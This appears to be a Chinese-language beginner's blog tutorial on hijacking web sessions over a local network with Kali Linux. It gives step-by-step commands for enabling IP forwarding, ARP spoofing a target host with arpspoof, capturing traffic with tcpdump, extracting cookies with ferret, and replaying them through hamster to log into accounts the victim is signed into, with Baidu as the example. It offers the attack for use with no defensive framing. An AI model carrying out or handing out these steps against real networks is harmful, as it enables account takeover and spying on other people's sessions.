kali局域网cookie会话劫持

再次声明

小白一枚

小白一枚

小白一枚

原理:

利用抓包实现,重现流量,登录别人登录过的网站。

话不多说,开始

用到的工具:

VM,kali,arpspoof ,tcpdump,ferrrt,hamster

第一步打开虚拟机



第二步开启IP流量转发

echo 1 > /proc/sys/net/ipv4/ip_forward 修改

cat /proc/sys/net/ipv4/ip_forward 查看

1 1为开启,0为关闭



第三步开启arp欺骗

用法 : Arpspoof -i (自己网卡) -t 目标IP 网关

命令arpspoof -i eth0 -t 192.168.0.254 192.168.0.1



第四步使用tcpdump 对数据进行抓包,嗅探,我们这里用百度登录,个人中心之类的

tcpdump -i eth0 -w./cookie.pcap

用法-i自己的网卡,-w保存文件名字。pcap后缀名



第五步使用ferret工具,重新生成抓包后文件,生成了一个文件.txt

这个工具需要安装,自行百度安装

用法:ferret -r 文件名字.pcap

ferret -r cookie.pcap

第六步



设置网页代理为IP为127.0.0.1 端口为1234

打开浏览器点右边点击 preferenges 进去最下面network proxy进去修改HTTP的代理





第七步使用hamster工具,打开浏览器输入127.0.0.1:1234

之后就可以登录已经登录过的网址了

结束

有错误还望大佬指点 小白一枚,有兴趣的可以互相学习